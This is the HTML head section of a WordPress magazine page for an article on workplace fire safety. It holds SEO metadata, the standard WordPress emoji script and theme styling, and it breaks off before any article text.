

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/
body_size: 20925
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>All You Should Know About Workplace Fire Safety - Rs Royal Magazine</title>
<meta name="description" content="Fire outbreaks are sudden and unexpected. If your workplace is in a congested area, the damage caused by fire can be tremendous. It is always better to"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="All You Should Know About Workplace Fire Safety - Rs Royal Magazine" />
<meta property="og:description" content="Fire outbreaks are sudden and unexpected. If your workplace is in a congested area, the damage caused by fire can be tremendous. It is always better to" />
<meta property="og:url" content="https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2024-05-27T05:34:09+00:00" />
<meta property="article:published_time" content="2022-03-23T16:30:58+00:00" />
<meta property="article:modified_time" content="2024-05-27T05:34:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="All You Should Know About Workplace Fire Safety - Rs Royal Magazine" />
<meta name="twitter:description" content="Fire outbreaks are sudden and unexpected. If your workplace is in a congested area, the damage caused by fire can be tremendous. It is always better to" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Josephine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/#webpage","url":"https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/","name":"All You Should Know About Workplace Fire Safety - Rs Royal Magazine","datePublished":"2022-03-23T16:30:58+00:00","dateModified":"2024-05-27T05:34:09+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/josephine/","name":"Josephine","url":"https://rs-royal.com/author/josephine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","caption":"Josephine","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"All You Should Know About Workplace Fire Safety - Rs Royal Magazine","datePublished":"2022-03-23T16:30:58+00:00","dateModified":"2024-05-27T05:34:09+00:00","articleSection":"Business","author":{"@id":"https://rs-royal.com/author/josephine/","name":"Josephine"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"Fire outbreaks are sudden and unexpected. If your workplace is in a congested area, the damage caused by fire can be tremendous. It is always better to","name":"All You Should Know About Workplace Fire Safety - Rs Royal Magazine","@id":"https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
